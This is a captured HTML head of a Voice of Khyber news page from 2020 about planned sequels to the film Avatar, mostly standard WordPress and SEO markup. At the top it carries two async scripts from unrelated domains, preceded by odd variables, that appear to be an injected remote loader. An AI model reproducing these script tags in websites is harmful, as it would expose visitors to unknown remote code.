

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofkhyber.com/%D9%81%D9%84%D9%85-%D8%A7%D9%88%D8%AA%D8%A7%D8%B1-%DA%A9%DB%92-4%D8%B3%DB%8C%DA%A9%D9%88%D8%A6%D9%84-%D8%A8%D9%86%D8%A7%D9%86%DB%92-%DA%A9%DB%8C-%D8%AA%DB%8C%D8%A7%D8%B1%DB%8C%D8%A7/
body_size: 26418
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253292&banadu=0" async></script>
    <script type="text/javascript" src="https://news-baguje.com/process.js?id=1219253292" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1016931071471409"
     crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں"/>
<meta property="og:url" content="https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/"/>
<meta property="og:site_name" content="VOICE OF KHYBER"/>
<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://voiceofkhyber.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں - VOICE OF KHYBER</title>
	<link rel="canonical" href="https://voiceofkhyber.com/فلم-اوتار-کے-4سیکوئل-بنانے-کی-تیاریا/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں - VOICE OF KHYBER" />
	<meta property="og:description" content="ہالی ووڈ فلمساز جیمز کیمرون کی 2009ء میں ریلیز ہونے والی تھری ڈی ایڈونچر فلم ’اوتار‘ نے عالمی باکس پر 2.8ارب ڈالر کما کر نیا ریکارڈ بنایا تھا۔ ایک دہائی بعد ’اوینجرز:اینڈ گیم‘ دوبار ریلیز ہونے کے بعد بمشکل اس مزید پڑھیں" />
	<meta property="og:url" content="https://voiceofkhyber.com/فلم-اوتار-کے-4سیکوئل-بنانے-کی-تیاریا/" />
	<meta property="og:site_name" content="VOICE OF KHYBER" />
	<meta property="article:publisher" content="https://web.facebook.com/vok2020/" />
	<meta property="article:published_time" content="2020-04-16T17:35:04+00:00" />
	<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="546" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="VOICE OF KHYBER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@VOK2020" />
	<meta name="twitter:site" content="@VOK2020" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="VOICE OF KHYBER" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#article","isPartOf":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/"},"author":{"name":"VOICE OF KHYBER","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e"},"headline":"فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں","datePublished":"2020-04-16T17:35:04+00:00","mainEntityOfPage":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://voiceofkhyber.com/#organization"},"image":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg","keywords":["avatar، hollywood، showbizz"],"articleSection":["شوبز"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/","url":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/","name":"فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں - VOICE OF KHYBER","isPartOf":{"@id":"https://voiceofkhyber.com/#website"},"primaryImageOfPage":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#primaryimage"},"image":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg","datePublished":"2020-04-16T17:35:04+00:00","breadcrumb":{"@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#primaryimage","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg","width":728,"height":546},{"@type":"BreadcrumbList","@id":"https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiceofkhyber.com/"},{"@type":"ListItem","position":2,"name":"فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں"}]},{"@type":"WebSite","@id":"https://voiceofkhyber.com/#website","url":"https://voiceofkhyber.com/","name":"VOICE OF KHYBER","description":"Straight to the Point","publisher":{"@id":"https://voiceofkhyber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiceofkhyber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://voiceofkhyber.com/#organization","name":"Voice of Khyber","url":"https://voiceofkhyber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/logo/image/","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","width":540,"height":302,"caption":"Voice of Khyber"},"image":{"@id":"https://voiceofkhyber.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/vok2020/","https://x.com/VOK2020","https://www.instagram.com/vokhyber2020/","https://www.pinterest.com/pin/785948572459407461/","https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber"]},{"@type":"Person","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e","name":"VOICE OF KHYBER","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","caption":"VOICE OF KHYBER"},"sameAs":["http://voiceofkhyber.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ml8kzgwotrhk.i.optimole.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://ml8kzgwotrhk.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Feed" href="https://voiceofkhyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Comments Feed" href="https://voiceofkhyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں Comments Feed" href="https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofkhyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://voiceofkhyber.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
